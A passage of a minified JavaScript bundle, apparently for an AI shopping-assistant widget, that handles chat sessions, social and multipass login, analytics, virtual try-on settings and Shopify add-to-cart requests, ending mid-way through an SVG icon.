r=this.videoId?{videoId:this.videoId}:{},o=y({isSearchBarOnPlayer:this.isSearchBarOnPlayer,isSearchBarOnStories:this.isSearchBarOnStories},t!=null?t:{}),i={formData:JSON.stringify(o)};this.analytics.track(e,y(y({},i),r))}}const Ze=G(void 0),Ft=({children:s,appKey:e,appUrl:t,isSilent:r,productId:o,widgetType:i,videoId:c,isSearchBarOnPlayer:a,isSearchBarOnStories:d})=>{const{user:l}=b(),u=z(()=>new Lt({appKey:e,appUrl:t,isSilent:r,productId:o,user:l,playerType:i,videoId:c,isSearchBarOnPlayer:a,isSearchBarOnStories:d}),[e,t,r,o,l,c,a]);return n(Ze.Provider,{value:{analytics:u},children:s})},Ht=()=>{const s=$(Ze);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"useShopAssistantAnalyticsContext must be used within an ShopAssistantAnalyticsProvider"});return s},oe=()=>{const{analytics:s}=Ht();return{track:Q((t,r)=>{s.track(t,r)},[s])}},ur=s=>{const{track:e}=oe(),{elementRef:t}=vt({onInView:()=>e(W.EMBED_VIEW),threshold:.5,triggerOnce:!0});t.current=s;const r=he(!1);v(()=>{const c=setTimeout(()=>{r.current||(e(W.PAGE_VIEW),r.current=!0)},100);return()=>clearTimeout(c)},[]);const o=he(!1);return{onSessionStart:c=>{o.current||(e(W.SESSION_START,c),o.current=!0)}}},et=G(void 0),Wt=({children:s,productId:e,collectionId:t,videoId:r})=>{const o=z(()=>Ct({productId:e,collectionId:t,videoId:r}),[]);return n(et.Provider,{value:o,children:s})},gr=()=>{const s=$(et);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"usePageContext must be used within an PageContextProvider"});return{pageContext:s}},Gt={DEFAULT_GREETING:"Hi, I’m your AI personal shopper. Tell me what you’re shopping for and I’ll surface the best options for you."},$t=At("VITE_USE_LOCAL_AGENT_API")==="true",tt=()=>$t?"http://localhost:8080/shop-assistant-service":`${wt()}/shop-assistant-service`;var qt=(s=>(s.TRYON="tryon",s.SIZING="sizing",s.PRODUCT_RECOMMENDATIONS="product_recommendations",s.PRODUCT_VARIANTS="product_variants",s.ADD_TO_CART="add_to_cart",s.GENERAL="general",s))(qt||{});class Bt{constructor(e){A(this,"httpClient");this.httpClient=new ee(tt()+e)}getChatURL(){return this.httpClient.url}customFetch(e,t){const r=e.toString();return this.httpClient.fetch(r,t!=null?t:{})}createChat(r){return g(this,arguments,function*({message:e,widgetType:t}){return(yield this.httpClient.post("/create-chat",{body:{message:e,widgetType:t}})).chat})}getAllMessages(t){return g(this,arguments,function*({sessionId:e}){return yield this.httpClient.get("/messages/all",{queryParams:{sessionId:e}})})}}const Vt=new Bt("/api/chat-agent"),we="shopAssistantSessionIdV2",Ee="shopAssistantSessionIdTimestampV2",Ne="shopAssistantResentMessagesV2",pe="shopAssistantTrackedToolInvocationsV2",Oe=12*60*60*1e3,Kt=50,Yt=s=>{try{const e=localStorage.getItem(`${we}::${s}`),t=localStorage.getItem(`${Ee}::${s}`);if(e&&t){const r=parseInt(t,10);if(!isNaN(r)&&Date.now()-r<Oe)return e}}catch(e){console.warn("Failed to access localStorage for sessionId",e)}return null},jt=(s,e)=>{try{localStorage.setItem(`${we}::${e}`,s),localStorage.setItem(`${Ee}::${e}`,Date.now().toString())}catch(t){console.warn("Failed to save sessionId to localStorage",t)}},mr=(s,e)=>{try{localStorage.setItem(`${Ne}::${e}`,JSON.stringify(s.slice(Kt*-1)))}catch(t){console.warn("Failed to save chat to localStorage",t)}},hr=s=>{try{const e=localStorage.getItem(`${Ne}::${s}`);return e?JSON.parse(e):[]}catch(e){console.warn("Failed to get chat from localStorage",e)}return[]},pr=s=>{try{localStorage.removeItem(`${we}::${s}`),localStorage.removeItem(`${Ee}::${s}`),localStorage.removeItem(`${Ne}::${s}`),localStorage.removeItem(`${pe}::${s}`)}catch(e){console.warn("Failed to clear session from localStorage",e)}},fr=(s,e)=>{try{const t=localStorage.getItem(`${pe}::${e}`);if(t){const o=JSON.parse(t)[s];return!!(o&&Date.now()-o<Oe)}}catch(t){console.warn("Failed to check tracked tool invocations from localStorage",t)}return!1},_r=(s,e)=>{try{const t=localStorage.getItem(`${pe}::${e}`),r=t?JSON.parse(t):{},o=Date.now();Object.keys(r).forEach(i=>{o-r[i]>=Oe&&delete r[i]}),r[s]=o,localStorage.setItem(`${pe}::${e}`,JSON.stringify(r))}catch(t){console.warn("Failed to mark tool invocation as tracked in localStorage",t)}},zt={userMessageColor:"#007AFF",userMessageFontColor:"#FFFFFF",modalBackgroundColor:"#F9FAFB",fontStyle:"",enableSevenEighthScreen:!1,enableCloset:!0,enableProfile:!0,hideMinimizeButton:!1,assistantInitialMessage:"Hi, I'm your AI personal shopper. Tell me what you're shopping for and I'll surface the best options for you.",checkInventoryStock:null},Jt="See how every product looks on you, with just one click",st="Upload full-body photo",rt=`Ready to see how this product looks on you?
Let's make it happen!`;var ot=(s=>(s.VirtualTryOn="VirtualTryOn",s.SizeGuideAssistance="SizeGuideAssistance",s.ShadeFinder="ShadeFinder",s.ConnectToSupport="ConnectToSupport",s.AddToCart="AddToCart",s.Coupon="Coupon",s.OrderStatus="OrderStatus",s.SignInFirst="SignInFirst",s.RegionalPricing="RegionalPricing",s))(ot||{}),Qt=(s=>(s.TRYON="tryon",s.SIZING="sizing",s.SHADE_FINDER="shade_finder",s.GENERAL="general",s))(Qt||{}),Ie=(s=>(s.Male="male",s.Female="female",s.Beauty="beauty",s.Custom="custom",s))(Ie||{});const Sr={type:"VirtualTryOn",enabled:!0,uploadModalText:Jt,uploadButtonText:st,uploadModalTopText:rt,uploadModalSilhouette:"male",previewImage:"male",skipSignIn:!1,signInPromptText:"Want to save your try-on? Sign in to save this look, keep your measurements, and get personalized recommendations.",signInButtonLabel:"Sign in & Save",enableBrandedEmails:!0,tryonModel:"nano_banana",allowEnhancement:!0},nt=G(void 0),Xt=({children:s,skills:e,chatModalSettings:t,widgetType:r,assistantInitialMessage:o,isSearchBarOnPlayer:i,isSearchBarOnStories:c,brandName:a,useOtpFlow:d=!1,tapcartAppId:l,tapcartCustomerAccessToken:u,hideGoogleSignin:m,hideEmailOtpSignin:p})=>{const T=z(()=>({skills:e,chatModalSettings:t||zt,widgetType:r,assistantInitialMessage:o,isSearchBarOnPlayer:i,isSearchBarOnStories:c,brandName:a,useOtpFlow:d,isEmbed:r===bt.CHAT_EMBED,tapcartAppId:l,tapcartCustomerAccessToken:u,hideGoogleSignin:m,hideEmailOtpSignin:p}),[e,t,r,o,i,c,a,d,l,u,m,p]);return n(nt.Provider,{value:T,children:s})},ne=()=>{const s=$(nt);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"useShopAssistantConfig must be used within an ShopAssistantConfigProvider"});const e=s.skills,t=d=>e.some(l=>l.type===d),r=s.isSearchBarOnPlayer,o=s.isSearchBarOnStories,i=e.find(d=>d.type===ot.VirtualTryOn),a=(i==null?void 0:i.enabled)===!0&&(i==null?void 0:i.enableBrandedEmails)===!0?s.brandName:void 0;return{skills:e,hasSkill:t,chatModalSettings:s.chatModalSettings,brandName:a,widgetType:s.widgetType,assistantInitialMessage:s.assistantInitialMessage,isSearchBarOnPlayer:r,isSearchBarOnStories:o,useOtpFlow:s.useOtpFlow,isEmbed:s.isEmbed,tapcartAppId:s.tapcartAppId,tapcartCustomerAccessToken:s.tapcartCustomerAccessToken,hideGoogleSignin:s.hideGoogleSignin,hideEmailOtpSignin:s.hideEmailOtpSignin}},H={sessionId:null,isCreating:!1,listeners:new Set,setSessionId(s){this.sessionId=s,this.listeners.forEach(e=>e(s))},subscribe(s){return this.listeners.add(s),()=>this.listeners.delete(s)}},at=G(void 0),Zt=({children:s,appUrl:e,assistantInitialMessage:t})=>{const[r,o]=k(()=>{const c=H.sessionId||Yt(e);return H.sessionId=c,c});v(()=>H.subscribe(a=>{o(a)}),[]);const i=c=>{c&&jt(c,e),H.setSessionId(c),o(c)};return n(at.Provider,{value:{chatSessionId:r,setChatSessionId:i,assistantInitialMessage:t},children:s})},yr=()=>{const s=$(at);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"useChatSession must be used within an ChatSessionProvider"});const{chatSessionId:e,setChatSessionId:t,assistantInitialMessage:r}=s,{widgetType:o}=ne();return{sessionId:e,createNewChatSession:()=>g(void 0,null,function*(){if(!(e||H.sessionId)&&!H.isCreating)try{if(H.isCreating=!0,e||H.sessionId)return;const c=yield Vt.createChat({message:r||Gt.DEFAULT_GREETING,widgetType:o});return t(c.sessionId),c}finally{H.isCreating=!1}})}};let X=null,Ce=new Set,ce=null;const $e=s=>{X=s,Ce.forEach(e=>e())},es=s=>(Ce.add(s),()=>Ce.delete(s)),it=G(void 0),ts=({children:s})=>{const{track:e}=oe(),[t,r]=k(X);v(()=>es(()=>{r(X)}),[]);const c={currentModal:t||void 0,openModal:a=>(e(W.SHOP_ASSISTANT_MODAL_OPEN,{modalType:a.type}),$e(a),new Promise(d=>{ce=d})),closeModal:a=>{e(W.SHOP_ASSISTANT_MODAL_CLOSE,{modalType:X==null?void 0:X.type}),$e(null),ce&&(ce(a),ce=null)}};return n(it.Provider,{value:c,children:s})},Tr=()=>{const s=$(it);if(s===void 0)throw new w(E.INTERNAL_ERROR,{details:"useModal must be used within an ModalContext"});return s};class Pe{static extractCallbackAction(e){try{const t=e[He.callbackActionParam];return t?JSON.parse(t):void 0}catch(t){return}}static stripCallbackAction(e){var o;const i=e,{[o=He.callbackActionParam]:t}=i;return _e(i,[Ue(o)])}static tryOnAction(e,t){return y(y({type:"tryon"},e&&{productId:e}),t&&{variantImage:t})}static chatMessageAction(e){return{type:"chat-message",queuedMessage:e}}static resetMultipassAction(e){return y({type:"reset-multipass"},e&&{queuedMessage:e})}}const ct=G(void 0),qe="user-tryon-image",ss=({children:s})=>{const e=()=>{var c;try{return(c=localStorage.getItem(qe))!=null?c:void 0}catch(a){return}},t=c=>{try{localStorage.setItem(qe,c)}catch(a){}},[r,o]=k(e),i=c=>{t(c),o(c)};return n(ct.Provider,{value:{userTryonImage:r,saveUserTryonImage:i},children:s})},rs=()=>{const s=$(ct);if(!s)throw new Error("useUserTryonImage must be used within a UserTryonImageProvider");return s},lt=G(void 0),os=({children:s,customerId:e})=>n(lt.Provider,{value:{customerId:e},children:s}),Ir=()=>{const s=$(lt);if(!s)throw new w(E.INTERNAL_ERROR,{details:"useCustomerContext must be used within an CustomerContextProvider"});return s};class ns{static getMultipassUrl(e){return g(this,null,function*(){try{const t=yield fetch(`${Z()}/customers-service/multipass/url`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});return t.ok?yield t.json():{multipassUrl:null}}catch(t){return{multipassUrl:null}}})}}class se{static validateTokenExpiry(e){const t=se.decodeSocialJWTToken(e);if(!(t!=null&&t.exp))return!1;const r=Math.floor(Date.now()/1e3);return t.exp>r}static getUserInfoFromToken(e){var r,o,i;const t=se.decodeSocialJWTToken(e);if(t!=null&&t.data)return t.source==="social"?{customerId:t.data.customerId,displayName:t.data.displayName,profilePicture:t.data.profilePicture,email:t.data.email}:t.source==="google"&&t.data.googleUserInfo?{customerId:t.data.customerId,displayName:t.data.googleUserInfo.name,profilePicture:t.data.googleUserInfo.picture,email:t.data.googleUserInfo.email||t.data.email}:{customerId:t.data.customerId,displayName:t.data.displayName||((r=t.data.googleUserInfo)==null?void 0:r.name),profilePicture:t.data.profilePicture||((o=t.data.googleUserInfo)==null?void 0:o.picture),email:t.data.email||((i=t.data.googleUserInfo)==null?void 0:i.email)}}static decodeSocialJWTToken(e){if(e)try{const[,t]=e.split(".");return JSON.parse(atob(t))}catch(t){console.error("Error decoding JWT",t);return}}}class as{loginWithProvider(d){return g(this,arguments,function*({provider:e,appKey:t,appUrl:r,callbackUrl:o,anonId:i,additionalScopes:c=[],callbackAction:a}){const l=new URL(`${Z()}/customers-service/auth/social/login`);l.searchParams.append("provider",e),l.searchParams.append("appKey",t),l.searchParams.append("appUrl",r),l.searchParams.append("redirectUrl",o.getCallbackUrl(a)),i&&l.searchParams.append("anonId",i),e==="google"&&c.length>0&&l.searchParams.append("additionalScopes",JSON.stringify(c));const u=l.href;return window.open(u,"_top"),u})}handleAuthToken(a){return g(this,arguments,function*({token:e,appKey:t,appUrl:r,callbackUrl:o,callbackAction:i,skipMultipass:c=!1}){const d=se.validateTokenExpiry(e),l=se.getUserInfoFromToken(e);if(!d||!l)return{success:!1};const u={success:!0,user:{name:l.displayName||"User",email:l.email||"",picture:l.profilePicture},token:e};if(c)return u;const m=yield ns.getMultipassUrl({appKey:t,appUrl:r,token:e,redirectUrl:o.getCallbackUrl(i)});return x(y({},u),{multipassUrl:(m==null?void 0:m.multipassUrl)||void 0})})}loginWithGoogle(e){return g(this,null,function*(){return this.loginWithProvider(x(y({},e),{provider:"google"}))})}loginWithTwitter(e){return g(this,null,function*(){return this.loginWithProvider(x(y({},e),{provider:"twitter"}))})}loginWithTikTok(e){return g(this,null,function*(){return this.loginWithProvider(x(y({},e),{provider:"tiktok"}))})}loginWithInstagram(e){return g(this,null,function*(){return this.loginWithProvider(x(y({},e),{provider:"instagram"}))})}loginWithFacebook(e){return g(this,null,function*(){return this.loginWithProvider(x(y({},e),{provider:"facebook"}))})}}const dt=new as,le="tolstoy_photo_sharing_consent",ye="tolstoy_photo_sharing_synced",ut=()=>{const[s,e]=k(!1);v(()=>{try{const a=localStorage.getItem(le);a!==null&&e(a==="true")}catch(a){console.warn("localStorage not available for photo sharing consent:",a)}},[]);const t=Q(a=>{try{localStorage.setItem(le,a.toString()),e(a),localStorage.removeItem(ye)}catch(d){console.warn("localStorage not available for photo sharing consent:",d)}},[]),r=Q(()=>{try{const a=localStorage.getItem(le);return a!==null?a==="true":!1}catch(a){return console.warn("localStorage not available for reading photo sharing consent:",a),!1}},[]),o=Q(()=>{try{return localStorage.getItem(le)!==null}catch(a){return console.warn("localStorage not available for checking explicit consent:",a),!1}},[]),i=Q(()=>{try{return localStorage.getItem(ye)==="true"}catch(a){return console.warn("localStorage not available for reading sync status:",a),!1}},[]),c=Q(()=>{try{localStorage.setItem(ye,"true")}catch(a){console.warn("localStorage not available for marking as synced:",a)}},[]);return{isChecked:s,setConsent:t,getPhotoSharingConsent:r,hasExplicitConsent:o,hasSynced:i,markAsSynced:c}};class is{constructor(e){A(this,"hasSentRegisterEmail",!1);A(this,"httpClient");this.httpClient=new ee(tt()+e)}registerEmail(){return g(this,null,function*(){if(!this.hasSentRegisterEmail){this.hasSentRegisterEmail=!0,console.log("registerEmail");try{yield this.httpClient.post("/register-email",{body:{}})}catch(e){console.error("Failed to register email",e)}}})}getCustomerInfo(){return g(this,null,function*(){return yield this.httpClient.get("/customer-info",{queryParams:{}})})}updateCustomerInfo(e){return g(this,null,function*(){return yield this.httpClient.post("/customer-info",{body:e})})}getUserImage(){return g(this,null,function*(){try{return(yield this.httpClient.get("/get-user-image")).userImage}catch(e){return null}})}getUserImages(){return g(this,null,function*(){try{return(yield this.httpClient.get("/user-images")).images}catch(e){return console.error("Failed to get user images:",e),[]}})}deleteUserImage(e){return g(this,null,function*(){try{yield this.httpClient.post(`/user-images/${e}/delete`,{body:{}})}catch(t){throw console.error("Failed to delete user image",t),t}})}setActiveUserImage(e){return g(this,null,function*(){try{return(yield this.httpClient.post(`/user-images/${e}/set-active`,{body:{}})).success}catch(t){throw console.error("Failed to set active user image",t),t}})}deleteTryOn(e){return g(this,null,function*(){try{yield this.httpClient.post(`/tryon-feed/${e}/delete`,{body:{}})}catch(t){throw console.error("Failed to delete try-on",t),t}})}getRecentImages(e=7){return g(this,null,function*(){try{return yield this.httpClient.get("/recent-images",{queryParams:{daysBack:e.toString()}})}catch(t){return console.error("Failed to get recent images",t),{recentImages:[],totalImages:0}}})}getUserSessions(e=10){return g(this,null,function*(){try{return(yield this.httpClient.get("/user-sessions",{queryParams:{limit:e.toString()}})).sessions}catch(t){return console.error("Failed to get user sessions",t),[]}})}getUserMemories(e=20,t=!1){return g(this,null,function*(){try{return yield this.httpClient.get("/user-memories",{queryParams:{limit:e.toString(),reverseOrder:t.toString()}})}catch(r){return console.error("Failed to get user memories",r),{memories:[],total:0}}})}getCustomerProfile(){return g(this,null,function*(){return yield this.httpClient.get("/customer-profile",{queryParams:{}})})}}const Ae=new is("/api/customer"),cs=s=>{try{const[,e]=s.split(".");return JSON.parse(atob(e))}catch(e){return console.error("Error decoding JWT",e),null}},ls=s=>{var t,r,o,i,c;const e=cs(s);if(!e)return null;if((t=e.data)!=null&&t.googleUserInfo)return"google";if(e.source==="social"&&((r=e.data)!=null&&r.providerType)){const a=e.data.providerType.toLowerCase();if(a==="twitter")return"twitter";if(a==="instagram")return"instagram";if(a==="tiktok")return"tiktok";if(a==="google")return"google";if(a==="facebook")return"facebook"}return(o=e.data)!=null&&o.email&&!((i=e.data)!=null&&i.providerType)&&!((c=e.data)!=null&&c.googleUserInfo)?"email":null},V={isProcessing:!1,processedToken:null},de="tolstoy.shop-assistant.multipassRedirectedToken",ue="tolstoy.shop-assistant.multipassPendingAuthToken",K={get(s){if(typeof window=="undefined")return null;try{return window.sessionStorage.getItem(s)}catch(e){return null}},set(s,e){if(typeof window!="undefined")try{window.sessionStorage.setItem(s,e)}catch(t){}},remove(s){if(typeof window!="undefined")try{window.sessionStorage.removeItem(s)}catch(e){}}},ds=({appKey:s,appUrl:e,callbackAuthToken:t,wasAutoOpened:r,callbackAction:o})=>{const{callbackUrl:i}=re(),{setAuthenticated:c,setProcessingMultipass:a}=b(),{track:d}=oe(),l=o?JSON.stringify(o):void 0;v(()=>{const u=()=>g(void 0,null,function*(){const f=t!=null?t:K.get(ue);if(f&&!(V.isProcessing||V.processedToken===f)){V.isProcessing=!0;try{const h=ls(f);if(!h){console.error("Unable to detect auth provider from token"),V.isProcessing=!1;return}if(h==="email"){a(!1),V.isProcessing=!1;return}const S=(o==null?void 0:o.type)==="reset-multipass",I=K.get(de)===f,O=o&&"queuedMessage"in o?o.queuedMessage:void 0,M=Pe.resetMultipassAction(O),N=yield dt.handleAuthToken({token:f,appKey:s,appUrl:e,callbackUrl:i,callbackAction:M,skipMultipass:S||I});if(N.success&&N.user&&N.token){if(N.multipassUrl&&!S&&!I){K.set(ue,f),K.set(de,f),V.processedToken=f,window.open(N.multipassUrl,"_top");return}const q={id:`user_${Date.now()}`,email:N.user.email||"",name:N.user.name,picture:N.user.picture};I&&K.remove(de),K.remove(ue),c(N.token,q),V.processedToken=f,d(W.SHOP_ASSISTANT_AUTH_COMPLETED,{provider:h}),a(!1)}else a(!1)}catch(h){console.error("Error processing social auth redirect:",h),a(!1)}finally{V.isProcessing=!1}}}),m=t!=null?t:K.get(ue),p=m?K.get(de):null;!!m&&(r||(o==null?void 0:o.type)==="reset-multipass"||p===m)&&u()},[s,e,t,r,l,i,d])},us=()=>{const{appKey:s,appUrl:e}=te(),{wasAutoOpened:t,callbackAuthToken:r,callbackAction:o}=re(),{isAuthenticated:i,user:c,authToken:a,automaticSignIn:d}=b(),{customerEmail:l,customerFirstName:u,customerLastName:m,customerId:p}=yt;ds({appKey:s,appUrl:e,callbackAuthToken:r,wasAutoOpened:t,callbackAction:o}),v(()=>{l&&p&&d(p,l,`${u!=null?u:""} ${m!=null?m:""}`)},[l,p]),v(()=>{i&&a&&!Te(a)&&(Ae.registerEmail(),ee.setCustomerToken(a))},[i,a]);const T=!!(a&&!Te(a)&&i);return{isAuthenticated:i,user:c,authToken:a,hasValidToken:T}},gs=()=>{const s=Ye(),{isAuthenticated:e,user:t}=us(),{data:r,isLoading:o,isError:i}=je({queryKey:["customerInfo",e,t==null?void 0:t.email],queryFn:()=>Ae.getCustomerInfo(),staleTime:1e3*60*60,enabled:e}),c=pt({mutationFn:a=>g(void 0,null,function*(){yield Ae.updateCustomerInfo(a)}),onSuccess:()=>{s.invalidateQueries({queryKey:["customerInfo"]})}});return{updateCustomerInfo:c.mutateAsync,customerInfo:(r==null?void 0:r.customerInfo)||{},isLoading:o||c.isPending,isError:i||c.isError}},ms=()=>{const s=he(!1),{isAuthenticated:e}=b(),{getPhotoSharingConsent:t,hasExplicitConsent:r,hasSynced:o,markAsSynced:i}=ut(),{updateCustomerInfo:c}=gs();v(()=>{if(!e||s.current)return;g(void 0,null,function*(){if(!(o()||!r())){s.current=!0;try{const d=t();yield c({hasConsentedToShare:d}),i()}finally{s.current=!1}}})},[e,t,r,o,i,c])},hs=({children:s})=>(ms(),n(ge,{children:s})),Cr=({children:s,appKey:e,appUrl:t,callbackUrl:r,pageProductId:o,pageCollectionId:i,videoId:c,skills:a,widgetType:d,urlParams:l,autoOpen:u,isSearchBarOnPlayer:m,isSearchBarOnStories:p,chatModalSettings:T,brandName:f,assistantInitialMessage:h,useOtpFlow:S,customerId:I,tapcartAppId:O,tapcartCustomerAccessToken:M,hideGoogleSignin:N,hideEmailOtpSignin:q})=>{const L=z(()=>new ft,[]),F=Tt.extractAuthToken(l),C=u!=null?u:!1,_=Pe.extractCallbackAction(l);return n(_t,{client:L,children:n(ss,{children:n(Ut,{url:r,widgetUrlParams:l,callbackAuthToken:F,callbackAction:_,wasAutoOpened:C,children:n(Ft,{productId:o||void 0,appKey:e,appUrl:t,isSilent:!1,widgetType:d,videoId:c,isSearchBarOnPlayer:m,isSearchBarOnStories:p,children:n(Mt,{appKey:e,appUrl:t,children:n(hs,{children:n(Zt,{appUrl:t,assistantInitialMessage:h,children:n(os,{customerId:I,children:n(Wt,{productId:o||void 0,collectionId:i||void 0,videoId:c||void 0,children:n(Xt,{skills:a,chatModalSettings:T,brandName:f,widgetType:d,assistantInitialMessage:h,isSearchBarOnPlayer:m!=null?m:!1,isSearchBarOnStories:p!=null?p:!1,useOtpFlow:S,tapcartAppId:O,tapcartCustomerAccessToken:M,hideGoogleSignin:N,hideEmailOtpSignin:q,children:n(ts,{children:s})})})})})})})})})})})},ps=({appKey:s,appUrl:e})=>{const{callbackUrl:t}=re(),[r,o]=k(!1),[i,c]=k(null),{setProcessingMultipass:a}=b(),d=(f,h)=>g(void 0,null,function*(){o(!0),a(!0),c(null);try{yield dt.loginWithProvider({provider:f,appKey:s,appUrl:e,callbackUrl:t,additionalScopes:h==null?void 0:h.additionalScopes,callbackAction:h==null?void 0:h.callbackAction,anonId:h==null?void 0:h.anonId})}catch(S){const I=S instanceof Error?S.message:`Failed to login with ${f}`;c(I),o(!1),a(!1)}});return{login:d,loginWithGoogle:(f=[],h)=>d("google",{additionalScopes:f,callbackAction:h}),loginWithTwitter:f=>d("twitter",{callbackAction:f}),loginWithTikTok:f=>d("tiktok",{callbackAction:f}),loginWithInstagram:f=>d("instagram",{callbackAction:f}),loginWithFacebook:f=>d("facebook",{callbackAction:f}),isLoading:r,error:i,setError:c}};class fs{constructor(){A(this,"currentDomain",window.location.hostname);A(this,"protocol",window.location.protocol);A(this,"triggerExternalCartUpdate",()=>{var e,t,r,o,i,c,a,d,l,u,m;try{(i=(o=(r=(t=(e=window.VueMiniCart)==null?void 0:e.$store)==null?void 0:t._actions)==null?void 0:r.initCart)==null?void 0:o[0])==null||i.call(o),(d=(a=(c=window.slate)==null?void 0:c.cart)==null?void 0:a.reloadCart)==null||d.call(a),(l=window.tolstoyCartRefresh)==null||l.call(window),(u=window.monster_refresh)==null||u.call(window),(m=window.updateMiniCart)==null||m.call(window)}catch(p){console.error("Error triggering external cart update:",p)}});A(this,"addToCart",e=>g(this,null,function*(){const{variantId:t,productId:r,isInIframe:o,productHandle:i}=e;if(this.isShopifyStore()&&!o)try{const c=yield fetch(`${this.protocol}//${this.currentDomain}/cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:t,quantity:1})});if(!c.ok)throw new w(E.ADDING_TO_CART_FAILED,{details:"HTTP request failed",params:e,response:c});this.triggerExternalCartUpdate();return}catch(c){console.warn("Direct Shopify API call failed, falling back to event system:",c),yield this.emitAddToCartEvent({variantId:t,productId:r,productHandle:i,quantity:1,isInIframe:o});return}else yield this.emitAddToCartEvent({variantId:t,productId:r,productHandle:i,quantity:1,isInIframe:o})}));A(this,"emitAddToCartEvent",e=>{const{variantId:t,productId:r,productHandle:o,quantity:i=1}=e;return new Promise((c,a)=>{let d=!1;const l=setTimeout(()=>{d||(d=!0,u(),a(new w(E.ADDING_TO_CART_FAILED,{details:"Add to cart timeout - no response from store",params:e})))},1e4),u=()=>{window.removeEventListener("message",m),clearTimeout(l)},m=T=>{var I,O;Le("DEBUG: handleMessage search bar",JSON.stringify(T.data,null,2),JSON.stringify(T,null,2));const f=T.data||{},{eventName:h,variantId:S}=f;S!==t||d||(We.ADD_TO_CART_SUCCESS.includes(h)?(d=!0,u(),c()):We.ADD_TO_CART_ERROR.includes(h)&&(d=!0,u(),a(new w(E.ADDING_TO_CART_FAILED,{details:((I=T.data)==null?void 0:I.error)||((O=T.data)==null?void 0:O.description)||"Add to cart failed",params:e}))),Le("DEBUG: eventName",h,T.data))};window.addEventListener("message",m);const p={eventName:"tolstoyAddToCart",variantId:t,productId:r,productHandle:o,quantity:i};typeof window!="undefined"&&window.InternalMessaging?window.InternalMessaging.postMessage(p):e.isInIframe?window.postMessage(x(y({},p),{eventName:"emitAddToCart"}),"*"):window.postMessage(p,"*")})});A(this,"removeFromCart",e=>g(this,null,function*(){const{variantId:t}=e,r=yield fetch(`${this.protocol}//${this.currentDomain}/cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{[t]:0}})});if(!r.ok)throw new w(E.ADDING_TO_CART_FAILED,{details:"HTTP request failed to remove from cart",params:e,response:r});this.triggerExternalCartUpdate()}))}isShopifyStore(){var e;return!!(window.Shopify&&((e=window.Shopify)!=null&&e.routes))}}const Ar=new fs,_s={queuedMessages:[]},Ss=(s,e)=>x(y({},_s),{setInitialMessage:t=>{s({queuedMessages:[t]})},addMessage:t=>{e().queuedMessages.some(i=>i.message===t.message&&i.isForEmbed===t.isForEmbed)||s(i=>({queuedMessages:[...i.queuedMessages,t]}))},popMessage:t=>{const r=e().queuedMessages,i=r.filter(a=>a.isForEmbed===t)[0];if(!i)return;const c=r.filter(a=>a!==i);return s({queuedMessages:c}),i},hasMessagesFor:t=>e().queuedMessages.some(r=>r.isForEmbed===t)}),ys=ze()(Ss),Ts=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z",fill:"#4285F4"}),n("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z",fill:"#34A853"}),n("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z",fill:"#FBBC05"}),n("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z",fill:"#EA4335"})]}),Is=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",fill:"none",stroke:"currentColor",strokeWidth:"2",children:[n("path",{d:"M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"}),n("polyline",{points:"22,6 12,13 2,6"})]}),Cs=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("defs",{children:[n("linearGradient",{id:"instagram-gradient",x1:"0%",y1:"100%",x2:"100%",y2:"0%",children:[n("stop",{offset:"0%",stopColor:"#FFDC80"}),n("stop",{offset:"25%",stopColor:"#FCAF45"}),n("stop",{offset:"50%",stopColor:"#F77737"}),n("stop",{offset:"75%",stopColor:"#F56040"}),n("stop",{offset:"100%",stopColor:"#FD1D1D"})]}),n("linearGradient",{id:"instagram-gradient-2",x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",stopColor:"#833AB4"}),n("stop",{offset:"50%",stopColor:"#C13584"}),n("stop",{offset:"100%",stopColor:"#E1306C"})]})]}),n("rect",{x:"2",y:"2",width:"20",height:"20",rx:"5",fill:"url(#instagram-gradient-2)"}),n("circle",{cx:"12",cy:"12",r:"4",fill:"none",stroke:"white",strokeWidth:"2"}),n("circle",{cx:"18",cy:"6",r:"1.5",fill:"white"})]}),As=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:n("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z",fill:"black"})}),ws=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("path",{d:"M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z",fill:"#000000"}),n("path",{d:"M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 